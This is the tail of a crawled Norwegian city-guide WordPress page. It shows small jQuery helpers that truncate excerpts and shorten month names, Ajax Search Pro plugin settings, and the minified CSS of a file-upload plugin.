  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 18:33:23 -->

--- FILE ---
content_type: text/css
request_url: https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4
body_size: -109
content:
input.file_input_textbox{position:relative;width:150px;height:25px;margin:0;padding:0;border:1px solid;border-color:#bbb;background-color:#fff;color:#000}input.file_input_textbox:disabled{position:relative;width:150px;height:25px;margin:0;padding:0;border:1px solid;border-color:#bbb;background-color:#fff;color:silver}input.file_input_textbox_nofile{position:relative;width:150px;height:25px;margin:0;padding:0;border:1px solid;border-color:#bbb;background-color:red;color:#000}input.file_input_button{width:100px;height:27px;position:absolute;top:0;margin:0;padding:0;background-color:#eee;color:#555;background-image:url("../images/white-grad-active.png");background-position:left top;background-repeat:repeat-x;border-style:solid;border-width:1px;border-color:#bbb;-webkit-border-radius:2px;-moz-border-radius:2px;-khtml-border-radius:2px;border-radius:2px}input.file_input_button_hover{width:100px;height:27px;position:absolute;top:0;margin:0;padding:0;background-color:#eee;color:#111;background-image:url("../images/white-grad-active.png");background-position:left top;background-repeat:repeat-x;border-style:solid;border-width:1px;border-color:#333;-webkit-border-radius:2px;-moz-border-radius:2px;-khtml-border-radius:2px;border-radius:2px}input.file_input_button:disabled,input.file_input_button_hover:disabled{width:100px;height:27px;position:absolute;top:0;margin:0;padding:0;background-color:#eee;color:silver;background-image:url("../images/white-grad-active.png");background-position:left top;background-repeat:repeat-x;border-style:solid;border-width:1px;border-color:#bbb;-webkit-border-radius:2px;-moz-border-radius:2px;-khtml-border-radius:2px;border-radius:2px}input.file_input_submit{width:100px;height:27px;position:relative;margin:0;padding:0;background-color:#eee;color:#555;background-image:url("../images/white-grad-active.png");background-position:left top;background-repeat:repeat-x;border-style:solid;border-width:1px;border-color:#bbb;-webkit-border-radius:2px;-moz-border-radius:2px;-khtml-border-radius:2px;border-radius:2px}input.file_input_submit:focus,input.file_input_submit:hover{width:100px;height:27px;position:relative;margin:0;padding:0;background-color:#eee;color:#111;background-image:url("../images/white-grad-active.png");background-position:left top;background-repeat:repeat-x;border-style:solid;border-width:1px;border-color:#333;-webkit-border-radius:2px;-moz-border-radius:2px;-khtml-border-radius:2px;border-radius:2px}input.file_input_submit:disabled{width:100px;height:27px;position:relative;margin:0;padding:0;background-color:#eee;color:silver;background-image:url("../images/white-grad-active.png");background-position:left top;background-repeat:repeat-x;border-style:solid;border-width:1px;border-color:#bbb;-webkit-border-radius:2px;-moz-border-radius:2px;-khtml-border-radius:2px;border-radius:2px}input.file_input_hidden{font-size:45px;position:absolute;right:0;top:0;margin:0;padding:0;-moz-opacity:0;-khtml-opacity:0;opacity:0}